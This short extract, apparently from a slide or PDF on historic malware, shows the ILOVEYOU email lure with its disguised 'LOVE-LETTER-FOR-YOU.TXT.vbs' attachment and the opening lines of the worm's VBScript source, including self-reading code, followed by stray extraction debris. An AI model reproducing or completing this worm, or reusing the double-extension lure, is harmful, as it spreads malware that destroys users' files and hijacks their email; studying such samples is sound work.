 Subject: ILOVEYOU
Attachments: LOVE-LETTER-FOR-YOU.TXT.vbs
kindly check the attached LOVELETTER coming from me.
played, 1 selected
rem barok -loveletter(vbe) <i hate go to school>
rem by: spyder / ispyder@mail.com / @GRAMMERSoft Group /
Manila,Philippines
On Error Resume Next
dim fso,dirsystem,dirwin,dirtemp,eq,ctr,file,vbscopy,dow
eq=""
ctr=0
Set fso = CreateObject("Scripting.FileSystemObject")
set file = fso.OpenTextFile(WScript.ScriptFullname,1)
vbscopy=file.ReadAll
main()
sub main()
On Error Resume Next
dim wscr,rr
2